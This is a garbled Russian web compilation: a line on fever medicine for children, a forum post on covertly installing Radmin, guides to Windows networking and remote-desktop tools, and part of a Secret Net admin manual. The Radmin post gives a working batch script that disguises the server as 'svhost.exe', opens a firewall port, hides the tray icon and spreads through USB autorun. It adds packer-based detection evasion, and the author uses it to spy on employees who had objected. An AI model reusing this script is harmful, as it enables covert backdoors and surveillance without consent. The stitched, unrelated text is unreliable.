Жаропонижающие средства для детей назначаются педиатром. Но бывают ситуации неотложной помощи при лихорадке, когда ребенку нужно дать лекарство немедленно. Тогда родители берут на себя ответственность и применяют жаропонижающие препараты. Что разрешено давать детям грудного возраста? Чем можно сбить температуру у детей постарше? Какие лекарства самые безопасные?
Для тех, кто начнёт вопить что рассказывая про "скрытную" установку я тем самым способствую распространению вредоносных программ специально в сотый раз поясняю - я системный администратор в нескольких сетях разного размера. Изложенное ниже пригодится любому начинающему админу для расширения кругозора и в практических целях.
Итак, однажды я зашёл к одному своему приятелю, директору небольших размеров предприятия, что бы поговорить о том, как у него идут дела. Он мне пожаловался на то, что подчинённые в свободное время занимаются ерундой, делая вид что они работают. Сказал что хотел бы пререодически поглядывать за там, чем заняты люди на своих рабочих местах, сказал, что пробовал ставить радмина, но народ начинал возмущаться что нарушаются их права на частную жизнь и бла-бла-бла... Вобщем, сами понимаете какая ситуация.
Решение проблемы я ему предложил почти сразу, да и всё необходимое для скрытой установки радмина было под рукой.
Итак, непосредственно то, что нам понадобиться:
1) Дистриб Radmin"а (под рукой оказался старенький, но проверенный 2.1)
2) Редактор ресурсов (нашёлся только Restorator)
3) Паковщик
4) Блокнот aka notepad.
Перво-наперво потрошим дистрибутив радмина с целью извлечения из него следующих файлов:
Две библиотеки:
AdmDll.dll
raddrv.dll
И два exe"шника:
radmin.exe
r_server.exe
Для этого устанавливаем радмин в любую папку, а затем просто копируем нужные нам файлы в любое место.
Вот что у нас должно быть:
Остальное из дистрибутива нам не пригодится.
В client кидаем
AdmDll.dll
radmin.exe
На этом с клиентом всё, он готов.
Теперь сервер.
В папку server закидываем:
AdmDll.dll
raddrv.dll
r_server.exe
И начинаем работать над сервером.Первое что мы сделаем, при помощи Restorator"a меняем иконку r_server.exe на любую другую, что бы небыло понятно с первого взгляда, что это радминчик.
Меняем ресурс 3108 на любой другой, делается это так:
После всех проделанных манипуляций - любуемся новой иконкой, ей нужно придать как можно более "системный вид".
Делается это для того, что бы особо пытливые умы не догадались, что у них запущен и работает Radmin. Маскировка, конечно, плохая, но это первое, что пришло мне тогда на ум.
Теперь нужно написать скрипт, который установит наш r-server, а теперь уже svhost в систему.
Сначала хотел поизвращаться с vbs, но так как время уже поджимало, решил ограничется bat"ником.
Итак, получилось примерно следующее:
:: Отключим консольный вывод.
@echo off:: Установим название папки, в которую складывать радмин
SET TARGET=svhost:: Здесь номер порта на котором будет слушать сервер
SET REMOTEPORT=666:: Здесь пароль нужный для коннекта к серверу
SET REMOTEPASS=1******5:: Закидываем в какую-нибудь подходящую системную папку, например в виндовую
MD "%systemroot%\%TARGET%"
COPY "*.exe" "%systemroot%\%TARGET%"
COPY "*.dll" "%systemroot%\%TARGET%"
:: Это на всякий случай для остановки
COPY "stop.bat" "%systemroot%\%TARGET%":: Проковыриваем дырочку в штатном фаерволе:
netsh firewall add portopening TCP %REMOTEPORT% systerm:: Инсталлим радминку
%systemroot%\%TARGET%\svhost.exe /install /silence
%systemroot%\%TARGET%\svhost.exe /port:%REMOTEPORT% /pass:%REMOTEPASS% /save /silence:: Уберём из трея иконку:
REG ADD HKLM\SYSTEM\RAdmin\v2.0\Server\Parameters /v DisableTrayIcon /t REG_BINARY /d 0******1 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Services\r_server /v DisplayName /t REG_SZ /d "Service Host Controller" /f:: Стартуем
%systemroot%\%TARGET%\svhost.exe /stop
%systemroot%\%TARGET%\svhost.exe /startСкрипт для остановки stop.bat:
SET TARGET=svhost
%systemroot%\%TARGET%\svhost.exe /stopВсё. Итак в созданной папке у нас покоятся файлы:
AdmDll.dll
raddrv.dll
svhost.exe
setup.bat
stop.bat
Теперь всё. Можно достаточно скрытно и быстро установить Radmin, прописав в авторане флешкизапуск setup.bat и просто инсталить последовательно вставляя её в компьютеры-цели.
Коннектиться можно про помощи клиента (мы в начале его подготовили) на указанный в инсталяционном скрипте порт и с указанным там же паролем.
Зачем нужен был паковщик, указанный в начале этого рассказа? Поясняю. После перепаковки exe"шника паковщиком вроде UPX или ASPack его по неизвестной причине перестают видеть разные мелкие программки для отлова шпионов. Какие, сейчас уже не вспомню,знакомые случайно обнаружили это эксперементальным путём.
Но в целом, эта штука работает, приятель поблагодарил пивом за помощь несколько дней спустя. Потом сборочка бысторо разошлась по знакомым.
На счёт того, каким антивирусом или средством поиска вредоносного ПО обнаруживается\не обнаруживается не могу ничего сказать, т.к специально ничего не тестировал, ибо забил на это как только вышел от товарища.
Хотел одно время доработать этот способ скрытной установки, но по причине нехватки времени забил и на это. Может кто-то возьмётся за это дело самостоятельно и доведёт до ума.
Во вложении доработанный радминчик.
Если Вы установили Windows 7 и хотите увидеть другой компьютер в сети, то это сделать достаточно легко, при условии, что локальная сеть есть и компьютеры входящие в нее в настоящий момент включены.
Сейчас уже не редкость, когда дома есть компьютер, старый компьютер и ноутбук и все это оборудование подключено в сеть.
С другой стороны и в Windows XP и в Windows 7 бывают небольшие глюки мешающие увидеть компьютеры в сети и об этом мы тоже сегодня поговорим.
Предположим, что мы только начинающие пользователи — чайники и хотим найти и увидеть другие компьютеры в сети.
1. Заходим в «Мой компьютер» — «Пуск/ Компьютер», кликаем правой кнопкой мыши и в контекстном меню выбираем «Открыть», либо через значок на рабочем столе.
2. В левой части окна, в дереве каталогов находим значок «Сеть».
3. Разворачиваем список нажав на треугольник напротив значка и видим анимацию значка — поиск.

Анимация значка — поиск компьютеров в локальной сети
(Рисунок 1)
4. По завершению поиска, мы видим в локальной сети один из компьютеров.

(Рисунок 2)
5. Если Вы уверены, что в локальной сети есть еще компьютеры и они включены, то можно принудительно заставить Windows 7 искать другие компьютеры в локальной сети, нажав на кнопку «Обновить».

Кнопка — Обновить сеть
(Рисунок 3)
Все было бы чудесно, если бы той информации которая дана выше было бы достаточно.
Иногда Вы либо не можете увидеть другие компьютеры, либо Ваш компьютер никак не появляется в поле зрения других компьютеров локальной сети.
В таком случае возникает вопрос об исправности сети, но на самом деле есть еще один способ — «громко заявить» о том, что Ваш компьютер подключен к локальной сети.
5.1 Начнем с того, что заходим в «Панель управления / Система и безопасность / Система», затем во фрейме «Имя компьютера, имя домена и рабочей группы» переходим по ссылке «Изменить параметры».

(Рисунок 4)
5.2 Нажимаем на кнопке «Идентификация» и ответив на пару вопросов завершив процесс идентификации, соглашаемся с перезагрузкой компьютера.
5.3. После перезагрузки переходим к шагу 1.
Отмечу тот факт, что в Windows 7 так же имеется инструмент для поиска ошибок настройки сети.
Для того, чтобы его запустить необходимо перейти в «Панель управления /Сеть и Интернет / Центр управления сетями и общим доступом» и в окне «Просмотр основных сведений о сети и настройка подключений» нажимаем на кнопку «Устранение неполадок».
Итак, Вы на данный момент обладаете информацией которой не владеет каждый пользователь и в вопросе поиска компьютеров сети, Вас уже никто не назовет чайником.
А если Вам интересны и другие темы о компьютерых сетях, то прошу ознакомиться с темами и .
Одновременная работа на нескольких компьютерах, из которых только один находится перед вами, а остальные — хоть на другой стороне Земли, — не фантастика. Чтобы обладать этой чудо-возможностью, достаточно доступа в Интернет и программы удаленного управления на каждой машине.
Программы удаленного управления — это мостики, соединяющие ПК или мобильный гаджет, который находится перед вами, с различными компьютерными устройствами по всему миру. Конечно, при наличии у вас ключа, то есть пароля, разрешающего удаленное соединение с ними.
Возможности программ такого рода весьма широки. Это и доступ к содержимому дисков, и запуск установленных приложений, и изменение системных настроек, и просмотр действий пользователя… Словом, они позволяют делать на удаленном ПК почти всё то же, что и на локальном. Сегодняшняя статья — это обзор шести бесплатных программ удаленного управления компьютером на базе Windows (и не только), одно из которых входит в состав самой операционной системы.
Если вам нужно установить соединение двух компьютеров или ПК и мобильного девайса, один из которых (удаленный), находится под управлением Windows, а второй — под Windows, iOS, Android или Mac OS X, иногда можно обойтись без сторонних программ (если в соединении участвуют только Windows-компьютеры). Системное приложение «Удаленный рабочий стол» присутствует во всех выпусках «винды», начиная с XP. Не обязательно, чтобы на обеих машинах стояла одна и та же версия ОС, вы без проблем установите соединение, например, между Windows 10 и Windows 7.
Приложение Microsoft Remote Desktop для Android и Apple доступны для бесплатного скачивания в Google Play и App Store .
Что еще необходимо для создания подключения:
- Разрешение на удаленный доступ — настраивается на компьютере, которым вы собираетесь управлять извне.
- Учетная запись с паролем на удаленном компьютере. Для решения административных задач (установки и удаления программ, изменения системных настроек и т. п.) нужна учетка с правами администратора.
- Подключение обеих машин к Интернету или нахождение их в одной локальной сети.
- На принимающей стороне — открытый порт TCP 3389 (используется удаленным рабочим столом по умолчанию).
Как включить разрешение
Эта и дальнейшие инструкции показаны на примере Windows 10.
- Щелкнем правой клавишей мышки по значку «Этот компьютер» на рабочем столе. Откроем «Свойства».

- Находясь в окошке «Система», щелкнем в панели перехода «Настройку удаленного доступа». В разделе окна «Удаленный рабочий стол» поставим метку «Разрешить…» (флажок «Разрешить подключения только с проверкой подлинности» лучше оставить). Следом нажмем «Выбор пользователей».

- Для добавления пользователя, которому будет разрешено удаленное соединение с вами, нажмем «Добавить». В поле «Введите имена» впишем имя его учетной записи на этом компьютере (не забывайте, она должна быть с паролем!), нажмем «Проверить имена» и ОК.

На этом настройка завершена.
Как настроить параметры подключения
Следующие действия выполняем на компьютере, с которого будем осуществлять удаленное соединение.
- Щелкнем по иконке поиска в панели задач и начнем вводить слово «удаленное». Выберем из найденного «Подключение к удаленному рабочему столу».

- По умолчанию окошко приложения открывается свернутым, где есть лишь поля для ввода имени компьютера и данных пользователя. Чтобы получить доступ ко всем настройкам, кликнем стрелку «Показать параметры». Внизу первой вкладки — «Общие», находится кнопка сохранения параметров подключения в файл. Это удобно, когда вы используете разные настройки для соединения с разными машинами.

- Следующая вкладка — «Экран», позволяет менять свойства изображения экрана удаленного компьютера на вашем мониторе. В частности — увеличивать и уменьшать разрешение, задействовать несколько мониторов, менять глубину цвета.

- Далее настроим «Локальные ресурсы» — звук с удаленного компьютера, условия использования клавиатурных сокращений, доступ к удаленному принтеру и буферу обмена.

- Параметры вкладки «Взаимодействие» влияют на скорость соединения и качество демонстрации картинки с удаленной машины на вашем мониторе.

- Вкладка «Дополнительно» позволяет определить действия при неудачной проверке подлинности удаленного ПК, а также задать параметры соединения при подключении через шлюз.

- Для начала сеанса удаленного доступа нажмем «Подключить» В следующем окошке введем пароль.

После установки соединения сеанс работы за компьютером текущего пользователя будет завершен и управление перейдет к вам. Пользователь удаленного ПК не сможет видеть свой рабочий стол, так как вместо него на экране появится заставка.
Следуя этой инструкции, вы без проблем соединитесь с компьютером, который находиться в одной сети с вашим. Если же устройства подключены к разным сетям, придется сделать несколько дополнительных настроек.
Как подключиться к удаленному компьютеру через Интернет
Есть 2 способа настройки подключения Удаленного рабочего стола Windows через Интернет – путем создания канала VPN, чтобы устройства видели друг друга так же, как если бы находились в одной локальной сети, и путем перенаправления порта 3389 в локальную сеть и изменения динамического (переменного) IP-адреса удаленной машины на постоянный (статический).
Способов создания каналов VPN предостаточно, но описание их всех займет довольно много места (кроме того, масса информации об этом без труда находится в сети). Поэтому рассмотрим для примера один из простых – собственными средствами Windows.
Как создать VPN-канал в Windows
На удаленной машине, которая будет сервером:

После этого в папке сетевых подключений появится компонент «Входящие подключения», который и будет VPN-сервером. Чтобы соединение не блокировалось файерволом, не забудьте открыть на устройстве порт TCP 1723. А если серверу присвоен локальный IP-адрес (начинается на 10, 172.16 или 192.168), порт придется перенаправить во внешнюю сеть. Как это сделать, читайте ниже.
На клиентском компьютере (Windows 10) соединение настраивается еще проще. Запустите утилиту «Параметры», зайдите в раздел «Сети и Интернет» -> «ВПН». Нажмите «Добавить ВПН-подключение».
В окне параметров укажите:
- Поставщик услуг – Виндовс.
- Имя подключения – любое.
- Имя или адрес сервера – IP или доменное имя сервера, который вы создали перед этим.
- Тип VPN – определять автоматически или PPTP.
- Тип данных для входа – логин и пароль (одной из учетных записей, которой вы дали разрешение на доступ). Чтобы не вводить эти данные при каждом подключении, пропишите их в соответствующие поля ниже и поставьте метку «Запомнить».
 Перенаправление порта на роутере и получение статического IP
Перенаправление порта на роутере и получение статического IP
Перенаправление (проброс) портов на разных устройствах (роутерах) выполняется по-своему, но общий принцип везде один и тот же. Рассмотрим, как это делается, на примере типового домашнего маршрутизатора TP-Link.
Откроем в админ-панели маршрутизатора раздел «Переадресация» и «Виртуальные серверы». В правой половине окна кликнем кнопку «Добавить».
В окне «Добавить или изменить запись» введем следующие настройки:
- Порт сервиса: 3389 (или 1723, если вы настраиваете VPN).
- Внутренний порт – тот же.
- ИП-адрес: адрес компьютера (смотрим в свойствах подключения) или доменное имя.
- Протокол: TCP или все.
- Стандартный порт сервиса: можно не указывать либо выбрать из списка PDP, а для VPN – PPTP.
Как сделать изменяемый IP-адрес постоянным
В стандартный пакет услуг Интернет-провайдеров для домашних абонентов, как правило, входит только динамический IP-адрес, который постоянно меняется. А закрепление за пользователем неизменного IP обычно обходится ему в круглую сумму. Чтобы вам не приходилось нести лишние расходы, существуют сервисы DDNS (динамических DNS), задача которых – присвоение постоянного доменного имени устройству (компьютеру) с изменяющимся сетевым адресом.
Многие DDNS-сервисы предоставляют свои услуги бесплатно, но есть и такие, кто взымает за это небольшую абонентскую плату.
Ниже привожу краткий список бесплатных DDNS, чьих возможностей для нашей задачи более чем достаточно.
Правила пользования этими сервисами если и различаются, то незначительно: сначала проходим регистрацию учетной записи, потом — подтверждаем email-адрес, и наконец – регистрируем доменное имя вашего устройства и активируем его. После этого ваш домашний компьютер будет иметь собственное имя в Интернете, например, 111pc.ddns.net. Это имя следует указать в настройках подключения вместо IP или имени в локальной сети.
Кстати, некоторые роутеры поддерживают лишь небольшую группу поставщиков DDNS, например, только старейшие и самые известные DynDNS (ныне платный) и No IP . А другие — такие, как Asus, имеют собственный DDNS-сервис. Убрать ограничения помогает установка на роутер альтернативной прошивки DD-WRT.
Плюсы и минусы использования Удаленного рабочего стола Windows
Основное преимущество проприетарного средства Windows перед сторонними разработками – это отсутствие серверов-посредников при соединении, а значит, снижение риска утечки данных. Кроме того, этот инструмент имеет массу гибких настроек и при умелом подходе может стать «неприступной крепостью» и «космической ракетой».
Другие плюсы рабочего стола Windows – отсутствие необходимости что-то скачивать, ограничений по длительности сессии, количеству подключений и бесплатность.
Недостатки – сложность настройки для доступа через Интернет, уязвимость к атакам Pass the Hash.
TeamViewer
Перед тем как начать пользоваться сервисом, вам придется зарегистрировать учетную запись Google (пользователи Android-девайсов ее уже имеют) либо авторизоваться под ней в браузере Google Chrome.
Главное окно «Рабочего стола Chrome» включает 2 раздела:
- Удаленная поддержка. Здесь содержатся опции управления разовым подключением к другому ПК и предоставления доступа к вашему.
- Мои компьютеры. В этом разделе собраны машины, с которыми вы ранее устанавливали связь и можете быстро подключаться к ним по заданному пин-коду.

При первом сеансе связи с помощью «Рабочего стола Chrome» на удаленный компьютер установится дополнительный компонент (хост), что займет 2-3 минуты. Когда всё будет готово, на экране появится секретный код. После ввода его в соответствующее поле нажмите «Подключение».
Как и при работе с TeamViewer, пользователь удаленной машины сможет видеть на экране все ваши действия. Так что для скрытой слежки, например, за ребенком, эти программы не годятся.

— очень простая и столь же надежная утилита, предназначенная для удаленного управления компьютерами под Windows и Linux. Ее главные плюсы — легкость использования, безотказность, высокая скорость соединения а также то, что она не требует установки. Минусы — в отсутствии мобильных версий (установить соединение через Android и iOS с помощью этой программы не получится) и в том, что многие антивирусы считают ее вредоносной и стремятся удалить. К счастью, последнее несложно предотвратить, добавив утилиту в исключения.
Ammyy Admin поддерживает 2 способа установления связи — по ID-номеру и по IP-адресу. Второй работает только по локальной сети.

Окно утилиты поделено на 2 половины — «Клиент», где находятся идентификационные данные компьютера и пароль, и «Оператор» — с полями для ввода этих данных. Здесь же расположена кнопка подключения.
Книга контактов и настройки программы, которые довольно просты, скрыты в меню «Ammyy».
— еще одна компактная переносная Windows-программка, внешне похожая на предыдущую, но с более интересным набором функций. Поддерживает 2 способа подключения — по ID и IP, и 3 режима — полное управление, файловый менеджер (передача файлов) и только просмотр экрана удаленного ПК.
Еще она позволяет определять несколько уровней прав доступа:
- Использование удаленным оператором клавиатуры и мыши.
- Синхронизация буфера обмена.
- Изменение прав доступа администратором и т. д.
Режим «Только просмотр» может использоваться для скрытого наблюдения за действиями пользователей удаленных машин (детей, работников), чего нет в аналогичных продуктах.

В главном окне AeroAdmin находится кнопка открытия email-чата (расположена рядом с кнопкой «Остановить»). Чат предназначен для быстрой отправки электронного письма оператору, например, с просьбой о помощи. Эта функция уникальна, так как в программах-аналогах присутствует лишь обычный чат для обмена текстовыми сообщениями. И он начинает работать только после установления связи.
К сожалению, книга контактов AeroAdmin становится доступной не сразу. Она требует отдельной активации — через Facebook. И пользоваться ею могут только участники этой социальной сети, так как для получения кода активации разработчики запрашивают ссылку на личную страницу. Выходит, что тем, кому программа понравилась, без регистрации на Фейсбуке не обойтись.
Еще одна особенность AeroAdmin — это допустимость бесплатного использования даже в коммерческих целях, если не нужны дополнительные возможности (непрерывное подключение, множественные параллельные сессии и т. п.), доступные только в платных версиях.
— последняя в сегодняшнем обзоре утилита для удаленного подключения к Windows-ПК с другого компьютера или мобильного устройства. Может использоваться и без инсталляции, и с ней.
Как и предшественники, обладает рядом уникальных функций:
- Самая высокая скорость передачи картинки с удаленной машины.
- Самый быстрый обмен файлами, даже при низкой скорости Интернета.
- Поддержка одновременного подключения нескольких удаленных пользователей. Возможность совместной работы над одним проектом (у каждого пользователя свой курсор).
Плюс, как и остальные программы этого класса, AnyDesk предоставляет оператору полный доступ к функциям удаленной машины, очень просто подключается (по ID и паролю) и надежно защищает передаваемые данные.
Демонстрация экрана или screen sharing - это удобная функция, которая позволяет транслировать изображение вашего экрана другим пользователям в режиме реального времени. Она дает возможность демонстрировать собеседникам фотографии, таблицы, файлы, работу программ, все то, что отображено на мониторе вашего компьютера во время трансляции.
Программы для демонстрации экрана
Программа для демонстрации экрана онлайн незаменима в тех случаях, когда вам проще показать собеседнику на примерах, чем объяснять по телефону или в текстовом чате. Использование этой функции позволит значительно снизить временные и финансовые затраты на коммуникацию, при этом достичь большего взаимопонимания.
Примеры программ для демонстрации экрана:
Особенности программы:
- возможность демонстрировать экран до 2000 человек одновременно;
- трансляция видео и звука во время демонстрации сохраняется;
- высокое качество связи;
- большое количество дополнительных функций - чат, демонстрация презентаций, запись трансляции.
Популярная программа для удаленного общения позволяет демонстрировать экран собеседнику. Несмотря на распространенность, Skype имеет несколько существенных неудобств:
- и у вас, и у ваших слушателей Skype должен быть установлен на компьютере;
- бесплатно демонстрировать экран можно только одному собеседнику.
Простая программа для демонстрации экрана. Поддерживает также текстовый чат, передачу файлов. Есть у программы определенные недостатки:
- демонстрация возможна только аудитории до 250 человек;
- интерфейс на английском языке;
- необходима высокая скорость интернета.
Как воспользоваться функцией демонстрации экрана MyOwnConference?
1) Бесплатно зарегистрироваться на сайте .
2) Установить на компьютер специальный модуль и запустить его. Вашим слушателям и собеседникам не потребуется установка дополнительных программ на компьютер, чтобы присоединиться к сеансу.
3) Войти в вебинарную комнату, нажать на кнопку «показать экран» и подтвердить свои действия .
Закрыть просмотр и вернуться к обычному режиму трансляции просто - для этого следует нажать на кнопку «завершить».
Как видите, демонстрация экрана онлайн - это довольно простой, но очень полезный и незаменимый инструмент для проведения вебинаров и других онлайн-встреч.
Для ввода имен файлов или каталогов, содержащих кириллические символы (на- |
||||
пример, в команде cd "d:\MyDocs\Типовые документы" ), редактор Блокнот не |
||||
может быть использован. Кириллические символы необходимо вводить в кодиров- |
||||
ке OEM (cp-866) с помощью другого текстового редактора. |
||||
Для запуска файла сценария: |
||||
Команда call | 1.
Включите локальный режим, нажав клавишу |
|||
2. Введите команду call < имя_файла_сценария> . |
||||
Например, call d:\MonitorDocs\Telnet\scriptfile1.txt |
||||
Имя файла сценария должно содержать полный путь к нему, даже если файл |
||||
находится в текущем каталоге. |
||||
Программа автоматически отключит локальный режим и начнет последователь- |
||||
но выполнять команды, содержащиеся в файле сценария. После выполнения |
||||
всех команд, вновь будет включен локальный режим. |
||||
Дополнительные команды |
||||
Для просмотра перечня используемых команд: |
||||
Команда help | Введите команду help . |
|||
Для просмотра сведений о текущей версии программы: |
||||
Команда ver | Введите команду ver . |
|||
Для вывода имени пользователя, работающего на компьютере: |
||||
Команда who | Введите команду who . |
|||
Для завершения сеанса удаленного управления: |
||||
Команда exit | Введите команду exit . |
|||
Просмотр содержимого экрана компьютера
Для просмотра содержимого экрана удаленного компьютера используется программа RTControl. Просмотр осуществляется в режиме реального времени.
Условия для запуска программы RTControl
Запуск программы RTControl возможен только при соблюдении следующих условий:
пользователь, под именем которого сотрудник работает с программой SnMonitor, обладает привилегией на использование программ удаленного управления. См.

документ "Secret Net. Подсистема управления. Руководство по администрированию. Книга первая. Управление центральной базой данных";
имеется достаточное число лицензий “Secret Net Remote Tools”, разрешающих использование программы RTControl. Количество компьютеров, на которых разрешено использование этой программы, не должно превышать числа имеющихся лицензий (см. Главу 9 указанного документа);
удаленный контроль разрешен на данном компьютере. Описание процедуры настройки параметров удаленного контроля содержится:
для клиента Secret Net NT - в Главе 7 документа " Secret Net NT 4.0. Руково-
дство по администрированию“;
для клиента Secret Net 9x - в Главе 5 документа " Secret Net 4.0. Руково-
дство по администрированию“;
при настройке основных параметров программы SnMonitor был указан правильный путь к программе RTControl (см. стр. 1 8 данного документа);
выбранный компьютер включен;
в данный момент никто удаленно не просматривает экран этого компьютера.
Запуск программы RTControl
Для запуска программы:
Вызовите контекстное меню компьютера и активизируйте команду “Просмотр экрана…”. На экране появится окно программы RTControl. После успешного соединения с сервером безопасности и управляемым компьютером в окне программы появится копия содержимого экрана этой рабочей станции.
Рис. 26 Окно программы RTControl
Интерфейс программы
Управление окном программы RTControl осуществляется стандартными способами, используемыми в среде Windows. Допускается перемещать окно и изменять его размеры.
Для работы с программой используйте команды, которые содержатся в специальной секции меню окна программы.

Глава 4. Мониторинг и оперативное управление
Для вызова меню программы RTControl:
Используйте стандартные способы вызова меню окна (например, нажмите комбинацию клавиш
Набор стандартных команд управления окном в среде Windows
Команды, управляющие работой программы RTControl
Команды "Клиентский Размер" и "Полноэкранный Режим" действуют аналогично стандартной команде "Развернуть".
По умолчанию экран управляемого компьютера отображается в масштабе 1:1 (см. Рис. 26 ). При этом для перемещения содержимого окна программы RTControl используются горизонтальная и вертикальная полосы прокрутки, если изображение целиком не помещается в окне. Чтобы экран управляемого компьютера полностью отображался в окне программы (независимо от его размера), активизируйте в меню команду "Не Растягивать Изображение". Однако в этом режиме может ухудшиться качество передачи изображения, и в некоторых случаях отмечаются замедления в работе программы.
Настройка клиентских параметров передачи изображения
Правильная настройка параметров передачи изображения позволяет оптимизировать поток данных, поступающих от удаленного компьютера. Предъявление повышенных требований к качеству передаваемого изображения увеличивает степень загрузки локальной сети и может привести к замедлению в работе программы. Поэтому параметры передачи изображения должны соответствовать пропускной способности локальной сети или ее отдельных сегментов.
Параметры передачи изображения автоматически сохраняются:
в системном реестре управляемого компьютера – это клиентские параметры , которые соответствуют значениям параметров передачи изображения, заданным во время последнего сеанса просмотра экрана этого компьютера;
в системном реестре управляющего компьютера – это локальные параметры , являющиеся общими для всех компьютеров. Эти параметры могут использоваться при выборе компьютера для просмотра экрана (см. стр.69 ).
На начальном этапе установки соединения с управляемым компьютером выполняется поиск клиентских параметров. Если они найдены, передача изображения осуществляется в соответствии с этими параметрами. В случае отсутствия клиентских параметров (т. е. ранее не осуществлялся просмотр экрана данного компьютера), используются параметры передачи изображения, заданные в программе RTControl по умолчанию. После этого они сохраняются в системном реестре управляемого компьютера в качестве клиентских параметров.

Система Secret Net. Руководство по администрированию. Книга вторая
Для настройки клиентских параметров:
1. Активизируйте в меню программы RTControl команду "Настройки". На экране появится следующий диалог:
Рис. 27 Диалог настройки параметров передачи изображения
2. С помощью ползунка шкалы “Период обновления экрана:” установите интервал времени, определяющий периодичность, с которой в окне программы RTControl будет обновляться изображение экрана управляемого компьютера. Установленное значение отображается справа от шкалы. Параметр может принимать значение от 0,0 до 5,0 секунд. Чем выше скорость передачи данных по сети, тем меньшее значение можно установить для этого параметра.
3. С помощью ползунка шкалы "Максимальный размер передаваемого блока данных:" установите нужное ограничение на объем каждого блока данных, передаваемых от управляемого компьютера. Установленное значение отображается справа от шкалы. Параметр может принимать значение от 1 до 4096 Кб. Выбор оптимального размера блока зависит от скорости передачи данных по сети. Например, для сети со скоростью передачи данных менее 10 Мбит/с, не рекомендуется устанавливать максимальный размер блока более 512 Кб.
4. Чтобы запретить передачу пиктограмм и других графических изображений с управляемого компьютера, удалите отметку из поля выключателя “Передавать с разрешением:”. В этом случае графические элементы экрана управляемого компьютера будут отображаться в виде черных прямоугольников, заштрихованных крестообразно. Кроме того, так же будут отображаться изменения в изображении экрана управляемого компьютера до активизации команды “Обновить” в меню программы RTControl. Использование данного режима имеет смысл только в сетях с крайне низкой пропускной способностью и высокой степенью загрузки.
Если передача графических элементов включена (т. е. установлена отметка в поле выключателя "Передавать с разрешением:"), настройте следующие параметры:
цветовую палитру отображаемых графических элементов. Для этого выберите нужное значение в раскрывающемся списке справа от выключателя "Передавать с разрешением:". Значениям списка соответствуют:
"Моно" – черно-белый режим; "4 бита" – 16-цветовой режим; "8 бит" – 256-цветовой режим;
"16 бит" – 65 536-цветовой режим; "24 бита" – 16 777 216-цветовой режим.

Глава 4. Мониторинг и оперативное управление
Следует учитывать, что чем большее значение выбрано, тем больше данных о каждом пикселе изображения будет содержать передаваемый блок данных. Рекомендуемое значение параметра для приемлемой передачи цветов изображения – "8 бит".
площадь обновляемых фрагментов изображения. Если сеть имеет скорость передачи данных 100 Мбит/с и более, допускается снять ограничение площади обновляемых фрагментов. Для этого удалите отметку из поля выключателя "Максимальная площадь передаваемого изображения:".
В сети с меньшей скоростью передачи данных может потребоваться ускорить обновление изображения за счет уменьшения площади обновляемых фрагментов. Для этого установите отметку в поле "Максимальная площадь передаваемого изображения:" и определите значение параметра с помощью ползунка шкалы, расположенной ниже этого выключателя. Установленное значение отображается справа от шкалы. Параметр может принимать значение от 4 000 до 160 000 пикселей. Выбор оптимального значения зависит от размера блока передаваемых данных и цветовой палитры, выбранной для передачи графических элементов. Чем выше скорость передачи данных по сети, тем большее значение может принимать параметр.
5. Нажмите кнопку "OK".
Отправка сообщения на управляемый компьютер
Для отправки сообщения:
1. Активизируйте в меню программы RTControl команду "Отправить Сообщение". На экране появится следующий диалог:
Рис. 28 Диалог отправки сообщения
2. Введите текст сообщения, используя клавиатуру или буфер обмена.
3. Нажмите кнопку "OK". Сообщение немедленно появится на экране управляемого компьютера.
Выбор другого компьютера для просмотра экрана
В процессе работы с программой RTControl имеется возможность выбрать другой компьютер для просмотра экрана (без использования программы SnMonitor). Причем для передачи изображения используются либо клиентские, либо локальные параметры – в зависимости от выбранного варианта настройки.
Для выбора компьютера:
1. Активизируйте в меню программы RTControl команду "Соединиться с…". Программа завершит текущий сеанс просмотра, и на экране появится следующий диалог.